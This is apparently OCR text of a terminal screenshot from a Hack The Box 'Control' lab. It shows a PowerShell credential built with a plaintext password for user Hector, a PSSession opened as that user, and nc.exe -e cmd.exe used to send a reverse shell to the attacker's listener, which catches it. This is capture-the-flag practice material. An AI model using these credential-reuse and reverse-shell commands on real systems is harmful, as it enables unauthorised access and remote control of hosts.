 baud@kali: ~/HTB/control
baud@kali: ~
baud@kali: ~/HTB/control
baud@kali: ~/HTB/control
baud@kali: ~/HTB/control 139x17
C:\inetpub\wwwroot\uploads>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\uploads> $pw = ConvertTo-SecureString -String "l33th4x0rhector" -AsPlainText -force
$pw = ConvertTo-SecureString -String "l33th4x0rhector" -AsPlainText -force
PS C:\inetpub\wwwroot\uploads> $pp = New-Object -TypeName System.Management.Automation.PSCredential -ArgumentList ".\Hector", $pw
$pp = New-Object -TypeName System.Management.Automation.PSCredential -ArgumentList ".\Hector", $pw
PS C:\inetpub\wwwroot\uploads> Enter-PSSession -ComputerName localhost -Credential $pp
Enter-PSSession -ComputerName localhost -Credential $pp
[localhost]: PS C:\Users\Hector\Documents> whoami
whoami
control\hector
[localhost]: PS C:\Users\Hector\Documents> Invoke-Command -ScriptBlock { C:\inetpub\wwwroot\uploads\nc.exe -e cmd.exe 10.10.15.203 9898 }
Invoke-Command -ScriptBlock { C:\inetpub\wwwroot\uploads\nc.exe -e cmd.exe 10.10.15.203 9898 }
baud@kali: ~/HTB/control 139x9
baud@kali:~/HTB/control$ nc -lvnp 9898
listening on [any] 9898 ...
connect to [10.10.15.203] from (UNKNOWN) [10.10.10.167] 57848
Microsoft Windows [Version 10.0.17763.805]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Hector\Documents>